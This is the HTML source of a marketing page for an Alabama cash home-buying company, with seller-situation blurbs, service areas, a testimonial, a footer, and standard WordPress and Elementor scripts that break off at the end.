								<span class="elementor-toggle-icon-opened"><svg class="elementor-toggle-icon-opened e-font-icon-svg e-fas-angle-double-down" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M143 256.3L7 120.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0L313 86.3c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.4 9.5-24.6 9.5-34 .1zm34 192l136-136c9.4-9.4 9.4-24.6 0-33.9l-22.6-22.6c-9.4-9.4-24.6-9.4-33.9 0L160 352.1l-96.4-96.4c-9.4-9.4-24.6-9.4-33.9 0L7 278.3c-9.4 9.4-9.4 24.6 0 33.9l136 136c9.4 9.5 24.6 9.5 34 .1z"></path></svg></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Financial Woes</a>
					</div>

					<div id="elementor-tab-content-2663" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-2663"><p>Struggling with your finance and can’t maintain your house? Sell your home fast and get cash! A cash injection might go a long way.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2664" class="elementor-tab-title" data-tab="4" role="button" aria-controls="elementor-tab-content-2664" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><svg class="e-font-icon-svg e-fas-caret-right" viewBox="0 0 192 512" xmlns="http://www.w3.org/2000/svg"><path d="M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z"></path></svg></span>
								<span class="elementor-toggle-icon-opened"><svg class="elementor-toggle-icon-opened e-font-icon-svg e-fas-angle-double-down" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M143 256.3L7 120.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0L313 86.3c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.4 9.5-24.6 9.5-34 .1zm34 192l136-136c9.4-9.4 9.4-24.6 0-33.9l-22.6-22.6c-9.4-9.4-24.6-9.4-33.9 0L160 352.1l-96.4-96.4c-9.4-9.4-24.6-9.4-33.9 0L7 278.3c-9.4 9.4-9.4 24.6 0 33.9l136 136c9.4 9.5 24.6 9.5 34 .1z"></path></svg></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Inherited Property</a>
					</div>

					<div id="elementor-tab-content-2664" class="elementor-tab-content elementor-clearfix" data-tab="4" role="region" aria-labelledby="elementor-tab-title-2664"><p>Inherited an unwanted home? We’ll buy your probate house for cash and relieve you of the stress.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2665" class="elementor-tab-title" data-tab="5" role="button" aria-controls="elementor-tab-content-2665" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><svg class="e-font-icon-svg e-fas-caret-right" viewBox="0 0 192 512" xmlns="http://www.w3.org/2000/svg"><path d="M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z"></path></svg></span>
								<span class="elementor-toggle-icon-opened"><svg class="elementor-toggle-icon-opened e-font-icon-svg e-fas-angle-double-down" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M143 256.3L7 120.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0L313 86.3c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.4 9.5-24.6 9.5-34 .1zm34 192l136-136c9.4-9.4 9.4-24.6 0-33.9l-22.6-22.6c-9.4-9.4-24.6-9.4-33.9 0L160 352.1l-96.4-96.4c-9.4-9.4-24.6-9.4-33.9 0L7 278.3c-9.4 9.4-9.4 24.6 0 33.9l136 136c9.4 9.5 24.6 9.5 34 .1z"></path></svg></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Foreclosure</a>
					</div>

					<div id="elementor-tab-content-2665" class="elementor-tab-content elementor-clearfix" data-tab="5" role="region" aria-labelledby="elementor-tab-title-2665"><p>Get rid of your debt and stop foreclosure today. Sell your home for cash now! You don’t have to lose your equity.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2666" class="elementor-tab-title" data-tab="6" role="button" aria-controls="elementor-tab-content-2666" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><svg class="e-font-icon-svg e-fas-caret-right" viewBox="0 0 192 512" xmlns="http://www.w3.org/2000/svg"><path d="M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z"></path></svg></span>
								<span class="elementor-toggle-icon-opened"><svg class="elementor-toggle-icon-opened e-font-icon-svg e-fas-angle-double-down" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M143 256.3L7 120.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0L313 86.3c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.4 9.5-24.6 9.5-34 .1zm34 192l136-136c9.4-9.4 9.4-24.6 0-33.9l-22.6-22.6c-9.4-9.4-24.6-9.4-33.9 0L160 352.1l-96.4-96.4c-9.4-9.4-24.6-9.4-33.9 0L7 278.3c-9.4 9.4-9.4 24.6 0 33.9l136 136c9.4 9.5 24.6 9.5 34 .1z"></path></svg></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Divorce</a>
					</div>

					<div id="elementor-tab-content-2666" class="elementor-tab-content elementor-clearfix" data-tab="6" role="region" aria-labelledby="elementor-tab-title-2666"><p>Ready to liquidate your property? We’ll buy your house for cash today. </p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2667" class="elementor-tab-title" data-tab="7" role="button" aria-controls="elementor-tab-content-2667" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><svg class="e-font-icon-svg e-fas-caret-right" viewBox="0 0 192 512" xmlns="http://www.w3.org/2000/svg"><path d="M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z"></path></svg></span>
								<span class="elementor-toggle-icon-opened"><svg class="elementor-toggle-icon-opened e-font-icon-svg e-fas-angle-double-down" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M143 256.3L7 120.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0L313 86.3c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.4 9.5-24.6 9.5-34 .1zm34 192l136-136c9.4-9.4 9.4-24.6 0-33.9l-22.6-22.6c-9.4-9.4-24.6-9.4-33.9 0L160 352.1l-96.4-96.4c-9.4-9.4-24.6-9.4-33.9 0L7 278.3c-9.4 9.4-9.4 24.6 0 33.9l136 136c9.4 9.5 24.6 9.5 34 .1z"></path></svg></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Any Other Issue</a>
					</div>

					<div id="elementor-tab-content-2667" class="elementor-tab-content elementor-clearfix" data-tab="7" role="region" aria-labelledby="elementor-tab-title-2667"><p>Sell your home quickly with ease! We buy houses as-is in any condition and for any reason.</p></div>
				</div>
								</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b7d60d5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b7d60d5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-70e6927" data-id="70e6927" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9bb9a4b elementor-widget elementor-widget-heading" data-id="9bb9a4b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">We Buy Ugly Houses Alabama!
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9f52da9 elementor-widget elementor-widget-heading" data-id="9f52da9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">No Repairs, Cleaning, Local Agents, Or Junk Removal.</p>				</div>
				</div>
				<div class="elementor-element elementor-element-6b5fa49 elementor-widget elementor-widget-text-editor" data-id="6b5fa49" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;" data-pm-slice="1 1 []">With Cash for Alabama Houses, you don’t need to pay an additional fee or make any effort when you sell your house for cash to us. We&#8217;ll take care of all that for you. No repair costs, stress or uncertainties. You won&#8217;t even lift a finger when we buy your house! We  are intentional about delivering an effortless real estate transaction. Sell you house fast to us in any condition TODAY.</p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f5957c1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f5957c1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5118123" data-id="5118123" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c0f3b6c elementor-widget elementor-widget-image" data-id="c0f3b6c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="600" height="450" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20450'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-image-29891" alt="we flip houses - before the flip" data-lazy-srcset="https://cashforalabamahouses.com/wp-content/uploads/2023/10/before-flip.jpg 600w, https://cashforalabamahouses.com/wp-content/uploads/2023/10/before-flip-300x225.jpg 300w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://cashforalabamahouses.com/wp-content/uploads/2023/10/before-flip.jpg" /><noscript><img loading="lazy" decoding="async" width="600" height="450" src="https://cashforalabamahouses.com/wp-content/uploads/2023/10/before-flip.jpg" class="attachment-medium_large size-medium_large wp-image-29891" alt="we flip houses - before the flip" srcset="https://cashforalabamahouses.com/wp-content/uploads/2023/10/before-flip.jpg 600w, https://cashforalabamahouses.com/wp-content/uploads/2023/10/before-flip-300x225.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-aaa1672 elementor-widget elementor-widget-heading" data-id="aaa1672" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Before</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2d16211" data-id="2d16211" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a204f7f elementor-widget elementor-widget-image" data-id="a204f7f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="600" height="450" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20450'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-image-29890" alt="we flip houses - after the flip" data-lazy-srcset="https://cashforalabamahouses.com/wp-content/uploads/2023/10/after-flip.jpg 600w, https://cashforalabamahouses.com/wp-content/uploads/2023/10/after-flip-300x225.jpg 300w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://cashforalabamahouses.com/wp-content/uploads/2023/10/after-flip.jpg" /><noscript><img loading="lazy" decoding="async" width="600" height="450" src="https://cashforalabamahouses.com/wp-content/uploads/2023/10/after-flip.jpg" class="attachment-medium_large size-medium_large wp-image-29890" alt="we flip houses - after the flip" srcset="https://cashforalabamahouses.com/wp-content/uploads/2023/10/after-flip.jpg 600w, https://cashforalabamahouses.com/wp-content/uploads/2023/10/after-flip-300x225.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-dc4fba1 elementor-widget elementor-widget-heading" data-id="dc4fba1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">After</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6da827a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6da827a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-647bcf8" data-id="647bcf8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41153ef elementor-widget elementor-widget-text-editor" data-id="41153ef" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3 style="text-align: center;" data-pm-slice="1 1 []"><span style="color: #ffffff;">Your house doesn’t have to be in excellent condition! We&#8217;ll buy your house fast in any condition!</span></h3>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e775376 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e775376" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-68297c8" data-id="68297c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-46521e5 elementor-widget elementor-widget-heading" data-id="46521e5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Areas We Buy Houses In Alabama</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9d58b06 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9d58b06" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a6e7267" data-id="a6e7267" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e51bcf5 elementor-widget elementor-widget-text-editor" data-id="e51bcf5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>We buy houses across Alabama. Our range covers all areas in the state. Hence, if you need to sell your house in the River Region and all areas in AL, we&#8217;ll buy it. </p><p>Contact us for a fair offer on your home in these areas and more: <a href="https://cashforalabamahouses.com/huntsville/">Huntsville</a>, <a href="https://cashforalabamahouses.com/montgomery/">Montgomery</a>, <a href="https://cashforalabamahouses.com/birmingham/">Birmingham</a>, <a href="https://cashforalabamahouses.com/mobile/">Mobile</a>, <a href="https://cashforalabamahouses.com/tuscaloosa/">Tuscaloosa</a>, Hoover, Auburn,  Phoenix, Vestavia Hills, Fairhope, Florence, Opelika, etc&#8230;.</p><h3><strong>Sell your house fast in AL!</strong></h3>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-63967a9" data-id="63967a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c1b38a3 elementor-widget elementor-widget-google_maps" data-id="c1b38a3" data-element_type="widget" data-widget_type="google_maps.default">
				<div class="elementor-widget-container">
							<div class="elementor-custom-embed">
			<iframe loading="lazy"
					src="https://maps.google.com/maps?q=Alabama%2C%20USA&#038;t=m&#038;z=10&#038;output=embed&#038;iwloc=near"
					title="Alabama, USA"
					aria-label="Alabama, USA"
			></iframe>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-21aa559 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21aa559" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a1b6c3a" data-id="a1b6c3a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fadd80a elementor-widget elementor-widget-text-editor" data-id="fadd80a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h2 style="color: #ffffff;">Sell My Home Fast In Alabama</h2><p>To sell fast, opt for our cash buyer company in Alabama. We buy house companies provide a written no-obligation cash offer for house sellers. If you need to <em>sell my house quickly</em> without dealing with a real estate attorney or home inspection, consider selling to us. We&#8217;ll focus on purchasing your home in seven days (7), not weeks, not months. Need a fast close and a fair offer for your home? We buy houses Alabama and close fast!</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bed0736" data-id="bed0736" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2002cce elementor-widget elementor-widget-image" data-id="2002cce" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="600" height="450" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20450'%3E%3C/svg%3E" class="attachment-large size-large wp-image-29562" alt="stark team family owned real estate investors" data-lazy-srcset="https://cashforalabamahouses.com/wp-content/uploads/2023/06/stark-team2.jpeg 600w, https://cashforalabamahouses.com/wp-content/uploads/2023/06/stark-team2-300x225.jpeg 300w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://cashforalabamahouses.com/wp-content/uploads/2023/06/stark-team2.jpeg" /><noscript><img loading="lazy" decoding="async" width="600" height="450" src="https://cashforalabamahouses.com/wp-content/uploads/2023/06/stark-team2.jpeg" class="attachment-large size-large wp-image-29562" alt="stark team family owned real estate investors" srcset="https://cashforalabamahouses.com/wp-content/uploads/2023/06/stark-team2.jpeg 600w, https://cashforalabamahouses.com/wp-content/uploads/2023/06/stark-team2-300x225.jpeg 300w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7e1b283b elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e1b283b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7583f5b6" data-id="7583f5b6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-21699f86" data-id="21699f86" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-324e2e51 elementor-widget elementor-widget-heading" data-id="324e2e51" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Real House For Cash Reviews</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-6562d8f2 elementor-widget elementor-widget-text-editor" data-id="6562d8f2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<blockquote><p><strong>My husband got a job outside Alabama, so we had to sell our home fast before relocating. After struggling to find a reliable real estate agent, all to no avail, we decided to sell our home to a local investor. Thankfully, we met Matt! He helped us sell speedily, and he was professional throughout the sale! We were able to buy a new house with the proceeds when we moved. We can’t thank him enough!&#8221;</strong></p></blockquote>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-882687a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="882687a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5add38f" data-id="5add38f" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		              			</main><!-- #main -->
					</div><!-- #.customify-grid -->
	</div><!-- #.customify-container -->
</div><!-- #content -->
<footer class="site-footer" id="site-footer">							<div  class="footer-main footer--row layout-full-contained"  id="cb-row--footer-main"  data-row-id="main"  data-show-on="desktop">
								<div class="footer--row-inner footer-main-inner dark-mode">
									<div class="customify-container">
										<div class="customify-grid  customify-grid-top"><div class="customify-col-3_md-3_sm-6_xs-12 builder-item builder-first--footer-5" data-push-left="_sm-0"><div class="item--inner builder-item--footer-5" data-section="sidebar-widgets-footer-5" data-item-id="footer-5" ><div class="widget-area"><section id="custom_html-4" class="widget_text widget widget_custom_html"><h4 class="widget-title">About Us</h4><div class="textwidget custom-html-widget"><img width="300" height="75" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2075'%3E%3C/svg%3E" alt="veteran owned real estate investment company" data-lazy-src="https://cashforalabamahouses.com/wp-content/uploads/2023/01/Veteran-Owned-Real-Estate-Investors.png"><noscript><img width="300" height="75" src="https://cashforalabamahouses.com/wp-content/uploads/2023/01/Veteran-Owned-Real-Estate-Investors.png" alt="veteran owned real estate investment company"></noscript>
<br/>
<br/>
<p><a href="tel:2057758558"><i class="fa fa-phone" aria-hidden="true"></i> (205) 775-8558</a>
</p><p>
	<a href="mailto:info@cashforalabamahouses.com"> info@cashforalabamahouses.com</a>
</p></div></section><section id="nav_menu-4" class="widget widget_nav_menu"><h4 class="widget-title">Quick Links</h4><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1129"><a href="https://cashforalabamahouses.com/our-company/">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17"><a href="https://cashforalabamahouses.com/how-we-buy-houses/">How We Work<span class="nav-icon-angle">&nbsp;</span></a>
<ul class="sub-menu sub-lv-0">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30328"><a href="https://cashforalabamahouses.com/avoid-closing-costs-as-an-alabama-seller-reduce-closing-costs/">Avoid Closing Costs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27378"><a href="https://cashforalabamahouses.com/cities-we-serve/">Areas We Serve</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1130"><a href="https://cashforalabamahouses.com/blogs/">Blog</a></li>
<li class="header-btn menu-item menu-item-type-custom menu-item-object-custom menu-item-917"><a href="https://cashforalabamahouses.com/get-a-cash-offer-today/">Get Offer</a></li>
</ul></div></section><section id="nav_menu-5" class="widget widget_nav_menu"><h4 class="widget-title">Top Cities</h4><div class="menu-cities-menu-container"><ul id="menu-cities-menu" class="menu"><li id="menu-item-30225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30225"><a href="https://cashforalabamahouses.com/huntsville/">Huntsville</a></li>
<li id="menu-item-30226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30226"><a href="https://cashforalabamahouses.com/prattville/">Prattville</a></li>
<li id="menu-item-30227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30227"><a href="https://cashforalabamahouses.com/phenix-city/">Phenix City</a></li>
<li id="menu-item-30228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30228"><a href="https://cashforalabamahouses.com/florence/">Florence</a></li>
<li id="menu-item-30229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30229"><a href="https://cashforalabamahouses.com/madison/">Madison</a></li>
<li id="menu-item-30230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30230"><a href="https://cashforalabamahouses.com/decatur/">Decatur</a></li>
<li id="menu-item-30231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30231"><a href="https://cashforalabamahouses.com/auburn/">Auburn</a></li>
<li id="menu-item-30232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30232"><a href="https://cashforalabamahouses.com/dothan/">Dothan</a></li>
<li id="menu-item-30233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30233"><a href="https://cashforalabamahouses.com/hoover/">Hoover</a></li>
<li id="menu-item-30234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30234"><a href="https://cashforalabamahouses.com/tuscaloosa/">Tuscaloosa</a></li>
<li id="menu-item-30235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30235"><a href="https://cashforalabamahouses.com/mobile/">Mobile</a></li>
<li id="menu-item-30236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30236"><a href="https://cashforalabamahouses.com/birmingham/">Birmingham</a></li>
<li id="menu-item-30237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30237"><a href="https://cashforalabamahouses.com/montgomery/">Montgomery</a></li>
</ul></div></section></div></div></div><div class="customify-col-6_md-6_sm-6_xs-12 builder-item builder-first--footer_copyright" data-push-left="off-3 _sm-0"><div class="item--inner builder-item--footer_copyright" data-section="footer_copyright" data-item-id="footer_copyright" ><div class="builder-footer-copyright-item footer-copyright"><p>Copyright &copy; 2026 Cash for Alabama Houses &#8211; All rights reserved<br />
<a href="https://cashforalabamahouses.com/privacy/">Privacy Policy</a></p>
</div></div></div></div>									</div>
								</div>
							</div>
							</footer></div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/customify\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			function dnd_cf7_generateUUIDv4() {
				const bytes = new Uint8Array(16);
				crypto.getRandomValues(bytes);
				bytes[6] = (bytes[6] & 0x0f) | 0x40; // version 4
				bytes[8] = (bytes[8] & 0x3f) | 0x80; // variant 10
				const hex = Array.from(bytes, b => b.toString(16).padStart(2, "0")).join("");
				return hex.replace(/^(.{8})(.{4})(.{4})(.{4})(.{12})$/, "$1-$2-$3-$4-$5");
			}

			document.addEventListener("DOMContentLoaded", function() {
				if ( ! document.cookie.includes("wpcf7_guest_user_id")) {
					document.cookie = "wpcf7_guest_user_id=" + dnd_cf7_generateUUIDv4() + "; path=/; max-age=" + (12 * 3600) + "; samesite=Lax";
				}
			});
		</script>
	<div class="simple-banner simple-banner-text" style="display:none !important"></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return 